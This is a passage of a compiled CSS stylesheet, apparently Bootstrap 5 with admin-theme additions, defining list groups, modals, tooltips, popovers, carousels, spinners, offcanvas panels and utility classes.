  }
  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #2d2c67;
  background-color: #dbdbee;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #2d2c67;
  background-color: #c5c5d6;
}

.list-group-item-primary.list-group-item-action.active {
  color: #000;
  background-color: #2d2c67;
  border-color: #2d2c67;
}

.list-group-item-secondary {
  color: #626263;
  background-color: #ededed;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #626263;
  background-color: #d5d5d5;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #000;
  background-color: #626263;
  border-color: #626263;
}

.list-group-item-success {
  color: #346d34;
  background-color: #ddf0dd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #346d34;
  background-color: #c7d8c7;
}

.list-group-item-success.list-group-item-action.active {
  color: #000;
  background-color: #346d34;
  border-color: #346d34;
}

.list-group-item-info {
  color: #165398;
  background-color: #d3e8ff;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #165398;
  background-color: #bed1e6;
}

.list-group-item-info.list-group-item-action.active {
  color: #000;
  background-color: #165398;
  border-color: #165398;
}

.list-group-item-warning {
  color: #664d00;
  background-color: #fff3cc;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #664d00;
  background-color: #e6dbb8;
}

.list-group-item-warning.list-group-item-action.active {
  color: #000;
  background-color: #664d00;
  border-color: #664d00;
}

.list-group-item-danger {
  color: #992b2b;
  background-color: #ffdada;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #992b2b;
  background-color: #e6c4c4;
}

.list-group-item-danger.list-group-item-action.active {
  color: #000;
  background-color: #992b2b;
  border-color: #992b2b;
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5;
}

.list-group-item-light.list-group-item-action.active {
  color: #000;
  background-color: #636464;
  border-color: #636464;
}

.list-group-item-dark {
  color: #181c23;
  background-color: #d4d5d8;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #181c23;
  background-color: #bfc0c2;
}

.list-group-item-dark.list-group-item-action.active {
  color: #000;
  background-color: #181c23;
  border-color: #181c23;
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 8px;
  opacity: 0.5;
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}

.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  opacity: 1;
}

.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.toast.showing {
  opacity: 0;
}

.toast:not(.show) {
  display: none;
}

.toast-container {
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}

.toast-container > :not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem;
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1055;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.4s ease;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 20px);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 20px);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #323748;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #575757;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .btn-close {
  padding: 12.5px 13px;
  margin: -12.5px -13px -12.5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 0.9375rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 0.6875rem;
  border-top: 1px solid #575757;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-dialog-scrollable {
    height: calc(100% - 60px);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 60px);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 90%;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.75rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.4rem 0.75rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.375rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #636877;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #636877;
}

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #636877;
}

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #636877;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #636877;
}

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #636877;
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #000;
  background-color: #636877;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1rem;
  color: #000;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}

.carousel-dark .carousel-caption {
  color: #000;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: 1045;
  display: flex;
  flex-direction: column;
  max-width: 100%;
  visibility: hidden;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
  transition: transform 0.3s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.offcanvas-backdrop.fade {
  opacity: 0;
}

.offcanvas-backdrop.show {
  opacity: 0.5;
}

.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
}

.offcanvas-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin-top: -0.5rem;
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.offcanvas-body {
  flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto;
}

.offcanvas-start {
  top: 0;
  left: 0;
  width: 400px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(-100%);
}

.offcanvas-end {
  top: 0;
  right: 0;
  width: 400px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(100%);
}

.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(-100%);
}

.offcanvas-bottom {
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(100%);
}

.offcanvas.show {
  transform: none;
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentColor;
  opacity: 0.5;
}

.placeholder.btn::before, .fc button.placeholder::before, .ajax-upload-dragdrop .placeholder.ajax-file-upload::before, .swal2-modal .swal2-buttonswrapper .placeholder.swal2-styled::before, .wizard > .actions a.placeholder::before {
  display: inline-block;
  content: "";
}

.placeholder-xs {
  min-height: .6em;
}

.placeholder-sm {
  min-height: .8em;
}

.placeholder-lg {
  min-height: 1.2em;
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}

@keyframes placeholder-glow {
  50% {
    opacity: 0.2;
  }
}

.placeholder-wave {
  mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}

@keyframes placeholder-wave {
  100% {
    mask-position: -200% 0%;
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #4B49AC;
}

.link-primary:hover, .link-primary:focus {
  color: #3c3a8a;
}

.link-secondary {
  color: #a3a4a5;
}

.link-secondary:hover, .link-secondary:focus {
  color: #b5b6b7;
}

.link-success {
  color: #57B657;
}

.link-success:hover, .link-success:focus {
  color: #79c579;
}

.link-info {
  color: #248AFD;
}

.link-info:hover, .link-info:focus {
  color: #50a1fd;
}

.link-warning {
  color: #FFC100;
}

.link-warning:hover, .link-warning:focus {
  color: #ffcd33;
}

.link-danger {
  color: #FF4747;
}

.link-danger:hover, .link-danger:focus {
  color: #ff6c6c;
}

.link-light {
  color: #f8f9fa;
}

.link-light:hover, .link-light:focus {
  color: #f9fafb;
}

.link-dark {
  color: #282f3a;
}

.link-dark:hover, .link-dark:focus {
  color: #20262e;
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentColor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .loader-demo-box, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .list-wrapper ul li, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user, .email-wrapper .mail-list-container .mail-list .details, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .lightGallery .image-tile .demo-gallery-poster, .swal2-modal, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown 